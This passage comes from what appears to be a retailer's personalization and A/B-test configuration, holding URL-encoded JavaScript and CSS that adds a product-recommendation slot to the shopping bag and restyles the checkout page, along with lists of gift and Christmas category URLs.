ket%20as%20most%20recent%20addition%0A%20%20%20%20%20%20%20%20const%20lastItem%20=%20basketItems[basketItems.length%20-%201];%0A%20%20%20%20%20%20%20%20const%20fallbackSKU%20=%20lastItem.product%20&&%20lastItem.product.id;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(fallbackSKU)%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateDYRecommendationContext(fallbackSKU);%0A%20%20%20%20%20%20%20%20%20%20return%20fallbackSKU;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20return%20null;%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.log('[RECS-ERROR]%20Error%20in%20getLastProductAdded:',%20error);%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%7D;%0A%0Aconst%20setupCartContextTracking%20=%20()%20=%3E%20%7B%0A%20%20if%20(window.recommendationsDrawerInterval)%20%7B%0A%20%20%20%20clearInterval(window.recommendationsDrawerInterval);%0A%20%20%20%20window.recommendationsDrawerInterval%20=%20null;%0A%20%20%7D%0A%20%20%0A%20%20const%20watchUniversalVariable%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(window.universal_variable?.event%20&&%20window.universal_variable.event.productSKU)%20%7B%0A%20%20%20%20%20%20const%20currentSKU%20=%20window.universal_variable.event.productSKU;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(currentSKU%20!==%20lastKnownProductSKU)%20%7B%0A%20%20%20%20%20%20%20%20lastKnownProductSKU%20=%20currentSKU;%0A%20%20%20%20%20%20%20%20updateDYRecommendationContext(currentSKU);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20window.recommendationsDrawerInterval%20=%20setInterval(watchUniversalVariable,%20500);%0A%7D;%0A%0A%0Aconst%20insertReccsTargetDiv%20=%20()%20=%3E%20%7B%0A%20%20if%20(isInsertingReccsDiv)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20const%20targetContent%20=%20document.querySelector(%22.bag-overview__entries%22);%0A%0A%20%20if%20(!targetContent)%20%7B%0A%20%20%20%20console.log('[RECS-ERROR]%20Target%20content%20container%20not%20found');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20if%20(targetContent.querySelector(%22.reccs-target-v4-inline%22))%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20isInsertingReccsDiv%20=%20true;%0A%0A%20%20let%20attempts%20=%200;%0A%20%20%0A%20%20const%20performInsertion%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20reccsTargetDiv%20=%20document.createElement(%22div%22);%0A%20%20%20%20reccsTargetDiv.className%20=%20%22reccs-target-v4-inline%22;%0A%20%20%20%20%0A%20%20%20%20targetContent.append(reccsTargetDiv);%0A%20%20%20%20%0A%20%20%20%20isInsertingReccsDiv%20=%20false;%0A%20%20%7D;%0A%20%20%0A%20%20const%20waitForListItems%20=%20()%20=%3E%20%7B%0A%20%20%20%20attempts++;%0A%20%20%20%20%0A%20%20%20%20if%20(targetContent.querySelector(%22.reccs-target-v4-inline%22))%20%7B%0A%20%20%20%20%20%20isInsertingReccsDiv%20=%20false;%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(attempts%20%3E%20100)%20%7B%0A%20%20%20%20%20%20console.log('[RECS-WARNING]%20Max%20wait%20time%20reached%20(10s),%20inserting%20div%20anyway');%0A%20%20%20%20%20%20performInsertion();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20listItems%20=%20targetContent.querySelectorAll(%22.bag-overview__entry%22);%0A%20%20%20%20if%20(listItems.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20performInsertion();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20setTimeout(waitForListItems,%20100);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20waitForListItems();%0A%7D;%0A%0A%0Aconst%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20if%20(window.recommendationsDrawerEventListenerAttached)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20%0A%20%20const%20handleBagEvent%20=%20(event)%20=%3E%20%7B%0A%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20case%20'Bag':%0A%20%20%20%20%20%20%20%20%20%20getLastProductAdded();%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.bag-overview__entries',%20insertReccsTargetDiv,%20100,%20100);%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20case%20'close':%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20console.log('[RECS-WARNING]%20Unknown%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20window.addEventListener('bag-overview',%20handleBagEvent);%0A%20%20window.recommendationsDrawerEventListenerAttached%20=%20true;%0A%7D;%0A%0A%0ADY.API(%22callback%22,%20function%20()%20%7B%0A%20%20setupCartContextTracking();%0A%20%20bagEventListener();%0A%7D);%0A","Untitled Custom Code14","BAU-FIX-Elevated-header-banners",".product-listing-page__content-wrapper","www.thewhitecompany.com/uk/Christmas/Christmas-Gifts/c/stocking-fillers","www.thewhitecompany.com/uk/Gifts/c/gifts-under-100","www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","www.thewhitecompany.com/uk/Gifts/c/view-all-gifts-for-her","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/glassware","www.thewhitecompany.com/uk/Christmas/Christmas-Table/c/serveware","www.thewhitecompany.com/uk/Christmas/Christmas-Table/c/barware","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/tableware","www.thewhitecompany.com/uk/Christmas/c/christmas-table","www.thewhitecompany.com/uk/Christmas/c/christmas-decorations","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-trees","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-wreaths-and-garlands","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-tree-decorations","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-fairy-lights","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-room-decorations",".product-listing-page__breadcrumbs-wrapper%20%7B%0A%20%20padding:%200%2012px%20!important;%0A%7D%0A%0A%23main-content%20%3E%20div.product-listing-page__content-wrapper.layout-limiter.layout-limiter--wide%20%3E%20div.grid%20%3E%20div:nth-child(1)%20%7B%0A%20%20padding:%2016px%200%20!important;%0A%7D%0A%0A.product-listing-page__content-wrapper%20.layout-limiter%20%7B%0A%20%20margin-right:%20-44px%20!important;%0A%7D%0A%0A.multislider1%20.swiper-container%20.swiper-button-prev,%0A.multislider1%20.swiper-container%20.swiper-button-next%20%7B%0A%20%20top:%20-20px%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20%7B%0A%20%20width:%20100vw%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20.product-listing-page__all-filters,%0A.product-listing-page__sticky-filters%20.product-listing-page__sort-by%20%7B%0A%20%20padding:%2012px%200%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20.product-listing-page__all-filters%20%7B%0A%20%20padding-right:%2016px%20!important;%0A%7D","[CSE-578] OPTI723 - Checkout - tidy up - LIVE 12.08.25","_SharedAudience",".base%20%7B%0A%20%20background:%20%23F9F7F2%20!important;%0A%7D%0A%0A/*%20Unstick%20on%20mob,%20which%20makes%20no%20sense%20anyways%20*/%0A.header%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A.main-header%20%7B%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20%23F9F7F2%20!important;%0A%7D%0A.bag-icon__bag-counter%20%7B%0A%20%20top:%2010.5px%20!important;%0A%7D%0A.main-header__logo%20img%20%7B%0A%20%20background-color:%20%23FFFFFF%20!important;%0A%7D%0A%0A.main-header--checkout%20%7B%0A%20%20padding:%2032px%2016px%200%2016px%20!important;%0A%7D%0A/*%20Checkout%20header%20section%20*/%0A.checkout__header%20%7B%0A%20%20padding:%200%2024px%2020px%2024px%20!important;%0A%20%20margin:%200%20!important;%0A%20%20text-align:%20left%20!important;%0A%7D%0A.checkout__header-title--text%20%7B%0A%20%20font-size:%2036px%20!important;%0A%20%20line-height:%2040px%20!important;%0A%7D%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%2024px%2016px%2024px!important%0A%7D%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.order-summary-controller%20%7B%0A%20%20padding-top:%200%20!important;%0A%7D%0A%0A/*%20Main%20view%20=%20main%20container%20*/%0A.main-view%20%7B%0A%20%20/*%20The%20footer%20has%20a%20-12px%20margin,%20so%20we%20need%20to%20offset%20that%20in%20bottom%20padding%20*/%0A%20%20padding:%2036px%208px%20calc(48px%20+%2012px)%208px%20!important;%0A%7D%0A%0A/*%20Mobile%20bag%20%20*/%0A.mobile-order-summary%20%7B%0A%20%20background-color:%20%23FFFFFF%20!important;%0A%20%20/*%20Address%20error%20field%20has%20negative%20margin%20of%20-16px%20so%20we%20gotta%20double%20the%20bottom%20margin%20*/%0A%20%20margin-bottom:%20calc(16px%20*%202)%20!important;%0A%20%20align-items:%20flex-end%20!important;%0A%20%20padding:%2024px%20!important;%0A%7D%0A.order-summary__header-items%20%7B%0A%20%20font-weight:%20400%20!important;%0A%20%20font-size:%201.6rem%20!important;%0A%20%20line-height:%202.2rem%20!important;%0A%7D%0A.mobile-order-summary__view-bag%20%7B%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.order-summary__header%20%7B%0A%20%20justify-content:%20start%20!important;%0A%20%20font-weight:%20500%20!important;%0A%20%20margin-bottom:%201.6rem%20!important;%0A%7D%0A.order-summary__header-items--margin%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A.order-summary-product-row__details%20h5%20%7B%0A%20%20font-size:%201.6rem%20!important;%0A%20%20line-height:%202.2rem%20!important;%0A%7D%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li:nth-child(2)%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.list--unordered%20li%20%7B%0A%20%20line-height:%202.2rem%20!important;%0A%7D%0A%0A.delivery-type-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%20%20background-color:%20%23FFFFFF%20!important;%0A%20%20gap:%2016px%20!important;%0A%20%20outline-color:%20%234F4A4A%20!important;%0A%7D%0A.delivery-type-option__option--active%20%7B%0A%20%20outline-color:%20%231E1E1E%20!important;%0A%20%20background-color:%20%23FFFFFF%20!important;%0A%7D%0A.delivery-type-option__option-label--inactive%20%7B%0A%20%20color:%20%231E1E1E%20!important;%0A%7D%0A%0A.delivery-type-option%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Main%20content%20sections%20*/%0A.checkout-step%20%7B%0A%20%20padding:%2040px%2024px%20!important;%0A%20%20background-color:%20%23ffffff%20!important;%0A%7D%0A.checkout-step--active%20%7B%0A%20%20padding:%2040px%2024px%2048px%2024px%20!important;%0A%7D%0A.checkout-step%20.checkout-step__content%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.checkout-step__title%20%7B%0A%20%20position:%20initial%20!important;%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A.delivery-details-home,%0A.gifting-options,%0A.billing-address,%0A.payment-details%20%7B%0A%20%20padding:%2024px%200%200%200%20!important;%0A%7D%0A%0A/*%20Order%20summary%20(view%20bag%20modal)%20*/%0A.order-summary%20%7B%0A%20%20padding:%2024px%20!important;%0A%7D%0A.order-summary__product-row%20%7B%0A%20%20border-width:%201px%20!important;%0A%20%20border-color:%20%23CDCBCB%20!important;%0A%20%20padding-bottom:%2032px%20!important;%0A%7D%0A.order-summary-controller__title%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A.order-summary-totals%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A.order-summary-totals-item:first-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A.order-summary-totals%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A%0A/*%20Footer%20section%20*/%0A.footer%20%7B%0A%20%20border-top:%20none%20!important;%0A%7D%0A.footer__checkout%20%7B%0A%20%20background-color:%20%23FFFFFF%20!important;%0A%7D%0A%0A/*%20This%20is%20hacky%20need%20to%20fix%20*/%0A.delivery-details-home__address-error%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A/*%20Gift%20Message%20Button%20Styling%20Fixes%20*/%0A.gift-message__content-btn-text::before%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A/*%20Override%20the%20-32px%20margin%20needed%20for%20the%20before%20::icon%20*/%0A.gift-message__content-btn-text--margin%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.gift-message%20%7B%0A%20%20border-color:%20%23CDCBCB%20!important;%0A%7D%0A/*%20Replace%20background%20img%20for%20gifting%20options%20*/%0A.gifting-options__image%20%7B%0A%20%20background-image:%20url('https://white.a.bigcontent.io/v1/static/checkout-giftbox-v3')%20!important;%0A%7D%0A.gifting-message-landing__header,%0A.gifting-options__header%20%7B%0A%20%20font-family:%20'ivyora-display',%20sans-serif%20!important;%0A%20%20font-size:%201.8rem%20!important;%0A%20%20line-height:%202.6rem%20!important;%0A%20%20text-transform:%20lowercase%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A.gifting-message-landing__header:first-letter,%0A.gifting-options__header:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20%7B%0A%20%20border-top:%201px%20solid%20%23CDCBCB%20!important;%0A%7D%0A.gifting-message-landing__divide%20.gifting-message-landing__divide-text%20%7B%0A%20%20text-transform:%20capitalize%20!important;%0A%7D%0A.gifting-options__text,%0A.gifting-message-landing__text%20%7B%0A%20%20font-size:%201.5rem%20!important;%0A%20%20line-height:%202rem%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li%20span[data-id=%22product-base-code%22]%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A@media%20only%20screen%20and%20(max-width:%20480px)%20%7B%0A%20%20.paymentMethods-thumbs%20%7B%0A%20%20%20%20padding-bottom:%200.8em%20!important;%0A%20%20%7D%0A%7D%0A%0A.price-wrapper%7B%0A%20%20display:flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20end;%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20400;%0A%7D%0A%0A.delivery-text%7B%0A%20%20color:%20%234F4A4A;%0A%7D%0A%0A.price-total%7B%0A%20%20color:%20%231E1E1E;%0A%7D%0A%0A%0A.mobile-order-summary__info-item%7B%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.mobile-order-summary__info%7B%0A%20%20display:%20flex;%0A%20%20justify-content:flex-start%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%7D","%0Afunction%20waitForElement(selector,%20callback)%20%7B%0A%20%20DYO.waitForElementAsync(selector).then(callback(selector,%20document.querySelector(selector)));%0A%7D%0A%0Aconst%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.checkout__header',%20(_,%20orderSummaryElement)%20=%3E%20%7B%0A%20%20%20%20%20%20orderSummaryElement.after(progressStepperElement);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Aconst%20orderSummaryHeaderChange%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary__info-title',%20(_,%20orderSummaryTitle)%20=%3E%20%7B%0A%20%20%20%20orderSummaryTitle.style.setProperty('display',%20'none',%20'important');%0A%20%20%7D);%0A%7D;%0A%0Aconst%20updateBagItems%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.overlay-complex__window-content',%20(_,%20titleAndContentWrapper)%20=%3E%20%7B%0A%20%20%20%20titleAndContentWrapper.style.marginTop%20=%2040%20+%20'px';%0A%0A%20%20%20%20waitForElement('.order-summary-controller%20%3E%20div',%20(_,%20cardDataWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('background-color',%20'%23F9F7F2',%20'important');%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('margin-top',%2024%20+%20'px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary__header-items.order-summary__header-items--margin',%20(_,%20itemCounter)%20=%3E%20%7B%0A%20%20%20%20%20%20itemCounter.style.setProperty('font-weight',%20'400',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-controller%20%3E%20div',%20(_,%20cardDataWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('background-color',%20'%23F9F7F2',%20'important');%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('margin-top',%2024%20+%20'px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productsCards%20=%20Array.from(document.querySelectorAll('.order-summary-product-row'));%0A%20%20%20%20%20%20productsCards.forEach((product)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20product.style.setProperty('margin-bottom',%20'0px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.list.order-summary-product-row__details.list--unordered.list--plain',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productTitles%20=%20Array.from(document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li%20%3E%20h5'));%0A%20%20%20%20%20%20const%20productData%20=%20Array.from(document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li%3E%20span'));%0A%20%20%20%20%20%20const%20productPrice%20=%20Array.from(document.querySelectorAll('[data-id=%22current-price%22]'));%0A%20%20%20%20%20%20productTitles.forEach((smallHeading)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20smallHeading.style.setProperty('font-size',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20productData.forEach((text)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20text.style.setProperty('font-size',%20'14px',%20'important');%0A%20%20%20%20%20%20%20%20text.style.setProperty('font-weight',%20'400',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20productPrice.forEach((price)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20price.style.setProperty('font-size',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary__payment-icons-copy',%20(_,%20weAccept)%20=%3E%20%7B%0A%20%20%20%20%20%20weAccept.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.payment-icons.payment-icons--center',%20(_,%20iconsSection)%20=%3E%20%7B%0A%20%20%20%20%20%20iconsSection.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Aconst%20updateGiftingText%20=%20()%20=%3E%20%7B%0A%20%20if%20(document.querySelector('.gifting-options__text'))%20%7B%0A%20%20%20%20waitForElement('.gifting-options__text',%20(_,%20element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.textContent%20=%20'Choose%20a%20beautiful%20gift%20box%20with%20ribbon%20and%20include%20a%20personal%20message%20and%20envelope%20inside.%20Available%20in%20various%20sizes%20to%20suit%20your%20order.%20%C2%A35%20per%20box';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(document.querySelector('.gifting-options__cta'))%20%7B%0A%20%20%20%20waitForElement('.gifting-options__cta',%20(_,%20element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.textContent%20=%20'Add%20a%20gift%20box';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(document.querySelector('.gifting-message-landing__text'))%20%7B%0A%20%20%20%20waitForElement('.gifting-message-landing__text',%20(_,%20element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.innerHTML%20=%20'Include%20a%20%3Cstrong%3Efree%3C/strong%3E%20gift%20message%20to%20your%20order,%20printed%20on%20your%20gift%20receipt';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D;%0A%0Aconst%20addDataVariantYard%20=%20()%20=%3E%20%7B%0A%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20if%20(mainElement)%20%7B%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'checkout-b-tidy-up');%0A%20%20%7D%0A%7D;%0A%0Afunction%20debounce(func,%20delay)%20%7B%0A%20%20let%20timeoutId;%0A%20%20return%20function(...args)%20%7B%0A%20%20%20%20const%20context%20=%20this;%0A%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20func.apply(context,%20args);%0A%20%20%20%20%7D,%20delay);%0A%20%20%7D;%0A%7D%0A%0A//%20mutation%20observer%20stuff%0Aconst%20targetNode%20=%20document.querySelector('body');%0Aconst%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%20%7D;%0A%0A//%20eslint-disable-next-line%20no-unused-vars%0Aconst%20callback%20=%20(mutationList,%20observer)%20=%3E%20%7B%0A%20%20const%20debouncedWidgetHeightUpdate%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20updateBagItems();%0A%20%20%7D,%20100);%0A%20%20mutationList.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20const%20%7B%20target,%20type%20%7D%20=%20mutation;%0A%20%20%20%20if%20(type%20===%20'childList'%20&&%20target.querySelector('.overlay-complex'))%20%7B%0A%20%20%20%20%20%20debouncedWidgetHeightUpdate();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D;%0A%0Afunction%20createNormalPrice(number)%20%7B%0A%20%20const%20stringifiedNumber%20=%20number.toString();%0A%20%20let%20whole;%20let%0A%20%20%20%20frac;%0A%20%20if%20(stringifiedNumber.includes('.'))%20%7B%0A%20%20%20%20[whole,%20frac]%20=%20stringifiedNumber.split('.');%0A%20%20%20%20frac%20=%20(frac%20+%20'0').slice(0,%202);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20whole%20=%20stringifiedNumber;%0A%20%20%20%20frac%20=%20'00';%0A%20%20%7D%0A%20%20return%20whole%20+%20'.'%20+%20frac;%0A%7D%0A%0Aconst%20observer%20=%20new%20window.MutationObserver(callback);%0Aobserver.observe(targetNode,%20config);%0A%0Afunction%20findCheckout(obj)%20%7B%0A%20%20let%20found%20=%20null;%0A%20%20obj.forEach((item)%20=%3E%20%7B%0A%20%20%20%20if%20(found)%20return;%0A%20%20%20%20if%20(Array.isArray(item))%20%7B%0A%20%20%20%20%20%20const%20result%20=%20findCheckout(item);%0A%20%20%20%20%20%20if%20(result)%20found%20=%20result;%0A%20%20%20%20%7D%20else%20if%20(item%20&&%20typeof%20item%20===%20'object')%20%7B%0A%20%20%20%20%20%20if%20(Object.values(item).some((val)%20=%3E%20typeof%20val%20===%20'string'%20&&%20val.includes('begin_checkout')))%20%7B%0A%20%20%20%20%20%20%20%20found%20=%20item;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20return%20found;%0A%7D%0A%0A//%20waiting%0ADYO.CoreUtils.waitForVariable('window.dataLayer',%201000).then(()%20=%3E%20%7B%0A%20%20let%20previousDataLayerLenght;%0A%20%20let%20currentDataLayerLenght;%0A%0A%20%20async%20function%20isDataLayerFull()%20%7B%0A%20%20%20%20return%20previousDataLayerLenght%20===%20currentDataLayerLenght;%0A%20%20%7D%0A%0A%20%20function%20checkDataLayer()%20%7B%0A%20%20%20%20currentDataLayerLenght%20=%20window.dataLayer.length;%0A%0A%20%20%20%20isDataLayerFull().then((result)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(result)%20%7B%0A%20%20%20%20%20%20%20%20const%20checkout%20=%20findCheckout(window.dataLayer);%0A%0A%20%20%20%20%20%20%20%20if%20(checkout)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20fullPrice%20=%20checkout[2].value;%0A%20%20%20%20%20%20%20%20%20%20const%20formattedFullPrice%20=%20createNormalPrice(fullPrice);%0A%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary__view-bag.btn.btn--plain.btn--uppercase',%20(_,%20weAccept)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20weAccept.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary',%20(_,%20summary)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20summary.style.setProperty('align-items',%20'flex-start',%20'important');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20actualBagButton%20=%20document.querySelector('.mobile-order-summary__view-bag.btn.btn--plain.btn--uppercase');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalItems%20=%20document.querySelector('.mobile-order-summary__info');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20%20%20totalPriceWrapper.className%20=%20'price-wrapper';%0A%20%20%20%20%20%20%20%20%20%20%20%20totalItems.after(totalPriceWrapper);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPrice%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20%20%20totalPrice.className%20=%20'price-total';%0A%20%20%20%20%20%20%20%20%20%20%20%20totalPrice.textContent%20=%20'%C2%A3'%20+%20formattedFullPrice;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20deliveryText%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20%20%20deliveryText.className%20=%20'delivery-text';%0A%20%20%20%20%20%20%20%20%20%20%20%20deliveryText.textContent%20=%20'(including%20delivery)';%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20totalPriceWrapper.appendChild(totalPrice);%0A%20%20%20%20%20%20%20%20%20%20%20%20totalPriceWrapper.appendChild(deliveryText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20totalPriceWrapper.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20actualBagButton.click();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20previousDataLayerLenght%20=%20currentDataLayerLenght;%0A%20%20%20%20%20%20%20%20setTimeout(checkDataLayer,%201000);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20checkDataLayer();%0A%7D);%0A%0Aconst%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20addDataVariantYard();%0A%20%20handleProgressStepperMovement();%0A%20%20orderSummaryHeaderChange();%0A%20%20updateGiftingText();%0A%20%20updateBagItems();%0A%7D;%0A%0Aconst%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20DYO.waitForElementAsync('.checkout')%0A%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.checkout%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%20%20%20%20.catch(()%20=%3E%20%7B%0A%20%20%20%20%7D);%0A%7D;%0A%0Aif%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%7D%20else%20%7B%0A%20%20waitForElement('.checkout%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20makeVisualChanges();%0A%20%20%7D);%0A%7D%0A","OPTI755 - PDP - Advent Calendar - 